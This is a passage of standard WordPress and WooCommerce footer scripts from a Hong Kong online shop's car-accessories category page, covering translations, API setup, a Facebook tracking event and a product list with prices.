} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7fcfb4cfa9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'f817b44b33',
				wcStoreApiNonceTimestamp: '1769412092'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.5.7.1' id='selectWoo-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1",
    "content_category": "\u73fe\u8ca8\u5c08\u5340, \u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8, \u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1, \u6c7d\u8eca\u7528\u54c1, \u5176\u4ed6\u6c7d\u8eca\u7528\u54c1",
    "content_ids": "[\"R7102_1050635\",\"wc_post_id_1039165\",\"wc_post_id_983282\",\"DG97_944479\",\"DG105_944495\",\"DG35_372802\",\"wc_post_id_884483\",\"H5-H-0200592717_879101\",\"wc_post_id_878476\",\"YU-LI-AH00-_872200\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "R7102_1050635",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_1039165",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_983282",
            "quantity": 1
        },
        "3": {
            "id": "DG97_944479",
            "quantity": 1
        },
        "4": {
            "id": "DG105_944495",
            "quantity": 1
        },
        "5": {
            "id": "DG35_372802",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_884483",
            "quantity": 1
        },
        "7": {
            "id": "H5-H-0200592717_879101",
            "quantity": 1
        },
        "8": {
            "id": "wc_post_id_878476",
            "quantity": 1
        },
        "9": {
            "id": "YU-LI-AH00-_872200",
            "quantity": 1
        },
        "10": {
            "id": "YU-LI-H300-_872175",
            "quantity": 1
        },
        "11": {
            "id": "wc_post_id_868783",
            "quantity": 1
        },
        "12": {
            "id": "wc_post_id_868829",
            "quantity": 1
        },
        "13": {
            "id": "wc_post_id_850339",
            "quantity": 1
        },
        "14": {
            "id": "wc_post_id_845193",
            "quantity": 1
        },
        "15": {
            "id": "20-88128_843881",
            "quantity": 1
        },
        "16": {
            "id": "wc_post_id_842848",
            "quantity": 1
        },
        "17": {
            "id": "wc_post_id_840722",
            "quantity": 1
        },
        "18": {
            "id": "wc_post_id_830873",
            "quantity": 1
        },
        "19": {
            "id": "CNY180013_824744",
            "quantity": 1
        }
    }
}, {
    "eventID": "b23fab6d-004e-45d6-9ecb-650dc8aa9883"
});

tvc_lc="HKD";


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://searchingc.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://searchingc.com/collections/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: '請選擇分類',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return '找不到符合的';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

prodpage_json_ATC_link=[];

tvc_pgc={"https:\/\/searchingc.com\/collections\/fabufabu-12-in-1-car-emergency-hammer\/":{"tvc_id":"1050635","tvc_i":"R7102","tvc_n":"fabufabu 12\u54081\u6c7d\u8eca\u7dca\u6025\u9003\u751f\u5b89\u5168\u788e\u73bb\u7483\u9318 (\u54c1\u724c\u76f4\u9001)","tvc_p":"250","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u6c7d\u8eca\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/emma-molly-momo-%e8%bb%8a%e8%bc%89%e9%a6%99%e6%b0%9b%e5%85%ac%e4%bb%94%e6%93%ba%e4%bb%b6-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"1039165","tvc_i":"1039165","tvc_n":"Emma Molly Momo \u8eca\u8f09\u9999\u6c1b\u516c\u4ed4\u64fa\u4ef6 (\u54c1\u724c\u76f4\u9001)","tvc_p":"438","tvc_c":"\u5168\u7403\u597d\u7269\u63a8\u4ecb,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u6c7d\u8eca\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u771f\u662f\u9177\u5230\u4e0d\u884c,\u79ae\u7269\u7cbe\u9078,\u8eca\u7528\u7a7a\u6c23\u6e05\u65b0\/ \u9999\u85b0"},"https:\/\/searchingc.com\/collections\/3004-p2\/":{"tvc_id":"983282","tvc_i":"983282","tvc_n":"\u4e09\u96f6\u96f6\u56db \u81ea\u52d5\u667a\u80fd\u8eca\u8f09\u9999\u85b0\u6a5f (\u54c1\u724c\u76f4\u9001)","tvc_p":"509.1","tvc_c":"\u5168\u7403\u597d\u7269\u63a8\u4ecb,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u6c7d\u8eca\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u8eca\u7528\u7a7a\u6c23\u6e05\u65b0\/ \u9999\u85b0"},"https:\/\/searchingc.com\/collections\/icleaxbag-sun-visor-pouch\/":{"tvc_id":"944479","tvc_i":"DG97","tvc_n":"icleaXbag\uff5c\u65b0\u8eca\u7528\u906e\u967d\u677f\u6536\u7d0d\u5957\uff5c2.0 (\u54c1\u724c\u76f4\u9001)","tvc_p":"199.5","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u5176\u4ed6\u65c5\u904a\u904b\u52d5\u7528\u54c1,\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u54c1\u724c\u76f4\u9001 - \u53f0\u7063\u8a2d\u8a08,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6536\u7d0d,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/icleaxbag-car-trash-bag\/":{"tvc_id":"944495","tvc_i":"DG105","tvc_n":"icleaXbag\uff5c\u8eca\u8f09\u5783\u573e\u6536\u7d0d\u888b (\u54c1\u724c\u76f4\u9001)","tvc_p":"191.9","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u5176\u4ed6\u65c5\u904a\u904b\u52d5\u7528\u54c1,\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u54c1\u724c\u76f4\u9001 - \u53f0\u7063\u8a2d\u8a08,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6536\u7d0d,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/icleaxbag-leather-tissue-cover\/":{"tvc_id":"372802","tvc_i":"DG35","tvc_n":"icleaXbag\uff5c\u771f\u76ae\u8eca\u7528\u9762\u7d19\u5957 \u52a0\u6263\u7248 (\u54c1\u724c\u76f4\u9001)","tvc_p":"182","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u5176\u4ed6\u65c5\u904a\u904b\u52d5\u7528\u54c1,\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u54c1\u724c\u76f4\u9001 - \u53f0\u7063\u8a2d\u8a08,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6536\u7d0d,\u5c0f\u578b\u888b\u985e\/\u5361\u5957,\u73fe\u8ca8\u5c08\u5340,\u9732\u71df\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/tita-2310-%e7%84%a1%e7%b7%9a%e7%a3%81%e5%90%b8%e8%bb%8a%e8%bc%89%e7%a2%bc%e9%8c%b6-%e9%81%a9%e7%94%a8%e7%89%b9%e6%96%af%e6%8b%89-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"884483","tvc_i":"884483","tvc_n":"TITA 2310 \u7121\u7dda\u78c1\u5438\u8eca\u8f09\u78bc\u9336 \u9069\u7528\u7279\u65af\u62c9 (\u54c1\u724c\u76f4\u9001)","tvc_p":"756","tvc_c":"\u5168\u7403\u597d\u7269\u63a8\u4ecb,\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u6c7d\u8eca\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/lydsto-h5\/":{"tvc_id":"879101","tvc_i":"H5-H-0200592717","tvc_n":"Lydsto H5 \u8eca\u5bb6\u5169\u7528\u5438\u5875\u5668 (\u54c1\u724c\u76f4\u9001)","tvc_p":"159","tvc_c":"\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5c0f\u578b\u5bb6\u96fb\u53ca\u914d\u4ef6,\u6c7d\u8eca\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/anker-a2737-%e8%bb%8a%e8%bc%89%e5%85%85%e9%9b%bb%e5%99%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"878476","tvc_i":"878476","tvc_n":"ANKER A2737 \u8eca\u8f09\u5145\u96fb\u5668 (\u54c1\u724c\u76f4\u9001)","tvc_p":"356","tvc_c":"\u5168\u7403\u597d\u7269\u63a8\u4ecb,\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u6c7d\u8eca\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/yhui-ah-00-tesla-model-3-y-%e4%bc%b8%e7%b8%ae%e9%9b%86%e7%b7%9a%e5%99%a8-%e4%bc%b8%e7%b8%ae%e6%8d%b2%e7%b7%9a-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"872200","tvc_i":"YU-LI-AH00-","tvc_n":"YHUI AH-00 TESLA Model 3 \/ Y \u4f38\u7e2e\u96c6\u7dda\u5668 \u4f38\u7e2e\u6372\u7dda (\u54c1\u724c\u76f4\u9001)","tvc_p":"227","tvc_c":"\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u5275\u610f\u5e02\u96c6,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/yhui-h-300-tesla-model-3-tesla-model-y-%e4%bc%b8%e7%b8%ae%e9%9b%86%e7%b7%9a%e5%99%a8-type-clightning-%e4%bc%b8%e7%b8%ae%e6%8d%b2%e7%b7%9a-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"872175","tvc_i":"YU-LI-H300-","tvc_n":"YHUI H-300 TESLA Model 3 \/ TESLA Model Y \u4f38\u7e2e\u96c6\u7dda\u5668 (Type-C+Lightning) \u4f38\u7e2e\u6372\u7dda (\u54c1\u724c\u76f4\u9001)","tvc_p":"155","tvc_c":"\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u5275\u610f\u5e02\u96c6,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/eu-%e6%96%b0%e8%83%bd%e6%ba%90%e9%9b%bb%e5%8b%95%e6%b1%bd%e8%bb%8a%e5%85%85%e9%9b%bb%e6%a8%81-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"868783","tvc_i":"868783","tvc_n":"EU \u65b0\u80fd\u6e90\u96fb\u52d5\u6c7d\u8eca\u5145\u96fb\u6a01 (\u54c1\u724c\u76f4\u9001)","tvc_p":"100","tvc_c":"\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u6c7d\u8eca\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/ec40-ec50-%e6%96%b0%e8%83%bd%e6%ba%90%e6%b1%bd%e8%bb%8a%e5%bf%ab%e5%85%85%e5%85%85%e9%9b%bb%e6%a8%81-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"868829","tvc_i":"868829","tvc_n":"EC40\u00a0 EC50 \u65b0\u80fd\u6e90\u6c7d\u8eca\u5feb\u5145\u5145\u96fb\u6a01 (\u54c1\u724c\u76f4\u9001)","tvc_p":"6556","tvc_c":"\u5168\u7403\u597d\u7269\u63a8\u4ecb,\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u6c7d\u8eca\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/framula-v010104\/":{"tvc_id":"850339","tvc_i":"850339","tvc_n":"FRAMULA \u8eca\u8f09\u9999\u85b0\u5957\u88dd (\u54c1\u724c\u76f4\u9001)","tvc_p":"110","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5c45\u5bb6\u7528\u54c1,\u6c7d\u8eca\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u885b\u751f\u6e05\u6f54,\u8eca\u7528\u7a7a\u6c23\u6e05\u65b0\/ \u9999\u85b0,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/mercury-leather-tissue-case\/":{"tvc_id":"845193","tvc_i":"845193","tvc_n":"\u3010Mercury\u58a8\u683c\u7406\u3011\u771f\u76ae\u8eca\u7528\u7d19\u5dfe\u76d2 (\u54c1\u724c\u76f4\u9001)","tvc_p":"603","tvc_c":"\u5176\u4ed6\u5ba2\u5ef3\/ \u81e5\u5ba4\u7528\u54c1,\u54c1\u724c\u76f4\u9001 - \u53f0\u7063\u8a2d\u8a08,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u6c7d\u8eca\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/mastettool-3in1-car-filter\/":{"tvc_id":"843881","tvc_i":"20-88128","tvc_n":"MastetTool 3\u54081\u8eca\u7528\u8ca0\u96e2\u5b50\u7a7a\u6c23\u6de8\u5316\u5668 \u96d9USB QC 3.0\u8eca\u5145+\u61c9\u6025\u7834\u7a97\u5b89\u5168\u9318 (\u54c1\u724c\u76f4\u9001)","tvc_p":"69","tvc_c":"\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5c45\u5bb6\u7528\u54c1,\u65c5\u904a\u904b\u52d5,\u6c7d\u8eca\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/mercury-leather-key-hold\/":{"tvc_id":"842848","tvc_i":"842848","tvc_n":"\u3010Mercury\u58a8\u683c\u7406\u3011 \u771f\u76ae\u6c7d\u8eca\u9470\u5319\u5305 (\u54c1\u724c\u76f4\u9001)","tvc_p":"270","tvc_c":"\u5176\u4ed6\u65c5\u904a\u904b\u52d5\u7528\u54c1,\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5c0f\u578b\u888b\u985e\/\u5361\u5957,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/fabufabu-parking-plate\/":{"tvc_id":"840722","tvc_i":"840722","tvc_n":"fabufabu \u6c7d\u8eca\u81e8\u6642\u505c\u8eca\u767c\u5149\u865f\u78bc\u724c (\u54c1\u724c\u76f4\u9001)","tvc_p":"130","tvc_c":"\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u6c7d\u8eca\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/lumeotech-momag\/":{"tvc_id":"830873","tvc_i":"830873","tvc_n":"Lumeotech MoMag \u78c1\u6027\u8c93\u722a\u624b\u6a5f\u8eca\u8f09 (\u54c1\u724c\u76f4\u9001)","tvc_p":"270","tvc_c":"\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u624b\u6a5f\u652f\u67b6,\u6c7d\u8eca\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/mr-sci-safereflector-dummy-keychain\/":{"tvc_id":"824744","tvc_i":"CNY180013","tvc_n":"Mr. Sci \u649e\u64ca\u6e2c\u8a66\u5047\u4eba\u53cd\u5149\u540a\u98fe (\u54c1\u724c\u76f4\u9001)","tvc_p":"70","tvc_c":"\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u6c7d\u8eca\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340"}};

catpage_json_ATC_link={"?add-to-cart=1050635":{"ATC-link":"https:\/\/searchingc.com\/collections\/fabufabu-12-in-1-car-emergency-hammer\/"},"https:\/\/searchingc.com\/collections\/emma-molly-momo-%e8%bb%8a%e8%bc%89%e9%a6%99%e6%b0%9b%e5%85%ac%e4%bb%94%e6%93%ba%e4%bb%b6-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/emma-molly-momo-%e8%bb%8a%e8%bc%89%e9%a6%99%e6%b0%9b%e5%85%ac%e4%bb%94%e6%93%ba%e4%bb%b6-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"https:\/\/searchingc.com\/collections\/3004-p2\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/3004-p2\/"},"https:\/\/searchingc.com\/collections\/icleaxbag-sun-visor-pouch\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/icleaxbag-sun-visor-pouch\/"},"https:\/\/searchingc.com\/collections\/icleaxbag-car-trash-bag\/":{"ATC-link":"https:\/\/searchingc.com\/collectio